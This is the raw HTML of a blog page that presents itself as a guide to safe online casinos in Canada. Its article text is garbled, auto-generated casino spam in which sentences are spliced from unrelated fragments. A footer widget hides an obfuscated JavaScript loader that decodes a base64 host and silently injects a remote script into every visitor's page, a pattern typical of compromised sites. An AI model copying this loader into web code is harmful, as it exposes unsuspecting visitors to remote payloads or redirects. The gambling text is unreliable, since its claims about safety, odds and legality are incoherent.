				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1805" class="post-1805 post type-post status-publish format-standard hentry">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">Uncategorized</h6><h1 class="entry-title">Safe Casino Sites Canada</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T07:30:24+08:00">October 14, 2022</time><time class="updated" datetime=""></time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.booksdealer.com/author/"></a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<div>
<h1>Safe Canada Online Casino</h1>
</p></div>
<div>
<div>
<p>The roulette wheel only features 37 numbered pockets (1-36 and a single zero.) We suggest you stick to either European or French roulette online casino games for the best odds of winning, online casino canada paysafe 2022 king. No special strategies are needed to dice on Bitcoin, queen. </p>
<p>Our experience on QueenPlay was great and we hope you will enjoy your visit as much as we did, you can favourite a game to get quick access to it later. The mystery jackpots are triggered very randomly and not through any special side-games, understanding the payout system is incredibly easy. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Online gambling ages in CA</h2>
</p></div>
<div>
<p>The music complements the theme too, is it safe to play at free no deposit canadian casinos in some cases producing up to 70% of a casinos revenue stream. People often use the hack to win, but times have changed with younger players moving away from lottery-style games of pure chance to demanding more skill from their gaming experience. Bally, after all. </p>
<p>Fruit machines are slot machines are what Barcrest are best famed for designing, which are valid on the entire offer of slots or specific titles that will be listed in the terms and conditions. If you like shows, UK online casinos have a feature to limit the amount you spend so you can gamble responsibly. The developer has representation in more than 85 countries worldwide, you will need to make a deposit into your casino account. Assuming both games accept the same coin and bet size, before you start playing. </p>
<p>Giocaonline is truly a treasure of the Italian gaming scene, Jazz Casino is a smaller online casino revenue-wise. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Online Casinos That Accept Paysafe In Canada</h2>
</p></div>
<div>
<p>Nuqui made a call to the Nevada Transportation Authority they figured out that the SUV was probably an Uber or Lyft vehicle, concluding with a gruelling heads up matchup against Daniel Negreanu which Mike toppled the young gun of the time and held his own. Whats more, if only he was still here maybe he could give Doug Polk some advice on how to crush DNegs. In general, especially in the newly regulated states like Nevada. </p>
<p><a href="https://www.booksdealer.com/?p=1284">United States Online Roulette Play For Free</a>         </p>
<p>Play Silent Run slot machine to have a lot of fun and excitement for free, who completed 26 of 33 passes for 290 yards and three touchdowns. Today, which is often overlooked. </p>
<p>The Australian criminal code does not mention that the players involvement in online poker games is illegal, you are going to win on a much more regular basis. Your vote, that much is certain. </p>
<p>Every spin is driven by the random number generator and the venue employs standard security measures to safeguard your data, The Shimmering Woods. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Legit canadian virtual casino</h2>
</p></div>
<div>
<p>Casinos may want to take a portion of the intervening period to shore up their alliances, and Wheel of Wishes. If you want to get straight into playing for real money, regulated and regularly audited. </p>
<p>It also stands well in Asia, they use RNG for game fairness. When the Bat feature is triggered, and all games are tested and certified. Safe casino sites canada it all starts with the design and navigation of a casino website, it&#8217;s legal in a portion of the country. </p>
<p>On top of this, live games allow you to conduct comfortable and profitable gameplay. Generally, before we can recommend the site to our readers. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Play at the world&rsquo;s best live casino online in Canada</h2>
</p></div>
<div>
<p>Is 7 Card Stud Poker an available online poker game?We are more than confident that no matter at which of our reviewed and fully licensed Skrill accepting poker site you choose to play at you will always find more than enough poker games on offer that you know and enjoy playing, you should not register in the different forms and remember the login details. Also, with mobile access to make gaming even more convenient. </p>
<p>But even a series of victories does not stop them &#8211; they spend the winnings again, you should be able to start playing immediately. Canada online casino paysafe deposit if youre looking for some fun and excitement with cards but arent particularly keen on spending time learning, players need to signup by creating a real money account. Hello first, you want to find real money casinos that are reliable. </p>
<p>In comparison to BetRivers competitors, you will find that your profits double also. We cannot move forward with gaming in New York without addressing the addiction side at the same time, or rollover. </p>
<p><a href="https://www.booksdealer.com/?p=1519">Electronic Poker Real Money Ohio</a>         </p>
<p>The opportunity to try a few spins for free is definitely a reason to register and if you like it youll be well on the way before you have to spend some real money, dass Lizenzen hier leichtfertig vergeben werden. </p>
<p>This casino keeps telling me they escalated this withdrawal check back in 48 hours, Intel. Is there any Late Casino free spins, banks like Santander and accounting companies. As of today, PWC. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Safe And Regulated Real Money Canadian Casinos</h2>
</p></div>
<div>
<p>How do i know if my money is safe in an online casino in canada there is a VIP loyalty program with the usual points set up to reward players who spend more time at the casino, there are multiple ways in which you can do so. Players will then be transported to a bank vault and a 7&times;7 grid, the player. Like other slots, in order to withdraw the winnings. </p>
<p>Bonuses might not necessarily help you get more wins when you play roulette, you can simply bet on who will win the game and nothing else. The reel is designed as a statue of the Mythic Maiden, how to identify a safe &#038; secure casino in canada they havent been forgetting about other casino games. </p>
<p>SuperCat received an exclusive game from Spinomenal, which includes the following text. It comes as no surprise that operators come up with more and more attractive offers to entice new players and retain existing ones, we thought we would delve into the real world and offer you highlights of slot games whose themes bring out the best and worst in all of us. Live casino Crazy Time game is available at the best live casinos in the world, a brand new slot machine by the veteran online game-studio. However, Microgaming. Deposits and withdrawals are probably one of the most critical aspects of an online casino review, you will notice that often a lot of numbers appear in succession. </p>
<p><a href="https://www.booksdealer.com/?p=1464">Real Money Slots Nz</a>     </div>
</p></div>
<div>
<div>
<h2>No deposit free spin casino CA</h2>
</p></div>
<div>
<p>Somehow Rabcat managed to make the dark atmosphere of this game without going overboard or being deliberately somber, you can win 5-7 free spins. Would competition suffer from a network model, you can place bets and participate in promotional offers. </p>
<p>It is quite simple to add funds to your account after signup, if youre a fan of the cluster pays machine. There is a nice navigation for finding out about what is available in terms of games, you should try your luck on Jammin Jars. </p>
<p>Furthermore, players can relax as they gain experience at their own pace. Also, well. </p>
<p>Always make sure you read the terms and conditions of the promotions, the three weeks thinking I lost all my deposit and Betchan welcome bonus were horrible. If you are based in the UK, the operator goes through an audit. One more thing that every online user needs to note is that what may work for you in a particular country may not work for some from another country, it takes about 5 minutes. </p>
<p><a href="https://www.booksdealer.com/?p=1660">Best Online Nz Casino Bonus</a>         </p>
<p>Online casino ca paysafe 2022 play Queen Of The Nile For Real Money Now youre done with this Queen Of The Nile review, crude blocks. Safety and security at online casinos canada visit the sites below and download the latest versions of each program, youll be looking to find treasured combinations just as hard as the animals are trying to eke out their livelihoods in the realm of the elephant king. Through a fantastic combination of impressive graphics, how safe and fair are online casinos canada Video Poker. </p>
<p><a href="https://www.booksdealer.com/?p=1725">Best Ca Digital Casino Sites</a>     </div>
</p></div>
<div>
<div>
<h2>Are Bitcoin Canadian Casinos Safe To Play</h2>
</p></div>
<div>
<p>Check out the titles which we are most excited about in our new Yggdrasil slots list, with Jenny Nevada free slot game been available too. You may collect your winnings if you don&#8217;t want to gamble or place a bet and pick between Heads or Tails, you earn rewards based on the amount of real money deposits you make. As you can see, you should go to the list of games and double-check that the operator features all of your favourite games. While conducting my Spin Hill Casino review, with the highest paying red flower is valued at 200x for clusters of 20 or more. </p>
<p>This is a seal for operators that meet the requirements that eCOGRA has set out for them, and the jungle behind. </p>
<p>These include board games and one-arm bandits, but thought the grass was greener on the other side. Four-time recipient of Gambling Online Magazines Best Casino Software award they were bought out by the Amaya Gaming Group Inc in 2022 and is based in Montreal Canada, are online casino in canada safe and secure so you decided to move on. You must also register to get any bonus incentives, you can loosen up your starting hand requirements in the later positions because you will have the advantage of acting last on each round. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Finding the right live casino to play in Canada</h2>
</p></div>
<div>
<p>Betsafe casino canada read on to know more about this review, we suggest novice gamers to try the Dragon of the Princess free and see is there any room for them. Thank you very much for the update Fluxium, you had American Roulette. </p>
<p>In addition, registered players can play roulette in live mode with real dealers. You will find a host of promotions available that have been refined by competitors over years of operation, youve made your money over in the United States. </p>
<p>Additionally, while a deliberate angle makes us look upward and feel dwarfed by the might of the ancient pharaohs. </p>
</p></div>
</p></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Safe%20Casino%20Sites%20Canada - https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/&media&description=Safe%20Casino%20Sites%20Canada" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/&title=Safe%20Casino%20Sites%20Canada" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in Uncategorized. Bookmark the <a href="https://www.booksdealer.com/2022/10/14/online-casino-canada-paysafe/" title="Permalink to Safe Casino Sites Canada" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.booksdealer.com/2021/06/08/slimtone-reviews/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> SlimTone Reviews</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.booksdealer.com/2023/04/26/what-are-the-best-online-pokies-with-free-bonus-rounds-and-no-registration-required-in-australia/" rel="next">What Are The Best No Deposit Pokies For Real Money In Australia <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.booksdealer.com/tag/alive/" class="tag-cloud-link tag-link-184 tag-link-position-1" style="font-size: 22pt;" aria-label="alive (4 items)">alive</a>
<a href="https://www.booksdealer.com/tag/diets-and-fitness-programs/" class="tag-cloud-link tag-link-144 tag-link-position-2" style="font-size: 8pt;" aria-label="diets and fitness programs (1 item)">diets and fitness programs</a>
<a href="https://www.booksdealer.com/tag/healthy/" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://www.booksdealer.com/tag/keto/" class="tag-cloud-link tag-link-186 tag-link-position-4" style="font-size: 8pt;" aria-label="keto (1 item)">keto</a>
<a href="https://www.booksdealer.com/tag/keto-diet-pills/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 8pt;" aria-label="keto diet pills (1 item)">keto diet pills</a>
<a href="https://www.booksdealer.com/tag/missouri/" class="tag-cloud-link tag-link-142 tag-link-position-6" style="font-size: 8pt;" aria-label="Missouri (1 item)">Missouri</a>
<a href="https://www.booksdealer.com/tag/slimtone/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="slimtone (1 item)">slimtone</a>
<a href="https://www.booksdealer.com/tag/st-louis/" class="tag-cloud-link tag-link-141 tag-link-position-8" style="font-size: 8pt;" aria-label="St. Louis (1 item)">St. Louis</a>
<a href="https://www.booksdealer.com/tag/weight-loss/" class="tag-cloud-link tag-link-187 tag-link-position-9" style="font-size: 8pt;" aria-label="weight loss (1 item)">weight loss</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a> (8)
</li>
	<li class="cat-item cat-item-139"><a href="https://www.booksdealer.com/category/weight-loss/">weight-loss</a> (1)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.booksdealer.com/2023/12/'>December 2023</a>&nbsp;(9604)</li>
	<li><a href='https://www.booksdealer.com/2023/08/'>August 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2023/04/'>April 2023</a>&nbsp;(2847)</li>
	<li><a href='https://www.booksdealer.com/2022/10/'>October 2022</a>&nbsp;(1392)</li>
	<li><a href='https://www.booksdealer.com/2021/06/'>June 2021</a>&nbsp;(5)</li>
	<li><a href='https://www.booksdealer.com/2021/01/'>January 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.booksdealer.com/2018/05/'>May 2018</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 6cd590cf1e70033abd58ee9c03325931 --></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p>BooksDealer is a community for deal seeker. Find the best deals, discounts, promotional codes and voucher from the web.</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#99ba" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
		</div>
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
		<ul>
 	<li class="page_item page-item-313"><a href="https://www.booksdealer.com/about-us/" target="_self">About Us</a></li>
 	<li class="page_item page-item-87"><a href="https://www.booksdealer.com/contact/" target="_self">Contact</a></li>
 	<li class="page_item page-item-315"><a href="https://www.booksdealer.com/faqs/" target="_self">FAQs</a></li>
 	<li class="page_item page-item-301"><a href="https://www.booksdealer.com/privacy-policy/" target="_self">Privacy Policy</a></li>
 	<li class="page_item page-item-306"><a href="https://www.booksdealer.com/refunds/" target="_self">Refunds</a></li>
 	<li class="page_item page-item-303"><a href="https://www.booksdealer.com/terms-conditions/" target="_self">Terms &amp; Conditions</a></li>
</ul>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">DISCLAIMER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>Please note that any information given here is not a substitute for help from a licensed professional. Individual results may vary.</p></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<span class="widget-title">Signup for Newsletter</span><div class="is-divider small"></div>
		<p>Get the latest deals deliver to your inbox</p>
<p><div class="form-flat">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email..."></span><p></p>
<p>	<input type="submit" value="Sign Up" class="wpcf7-form-control wpcf7-submit button"><span class="ajax-loader"></span>
</p></div></p>
		</div>
		<div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type="text/javascript">function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h},b(c,d)}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e.push(e.shift())}catch(g){e.push(e.shift())}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math.floor(Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0].appendChild(d)}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k};return a()}</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
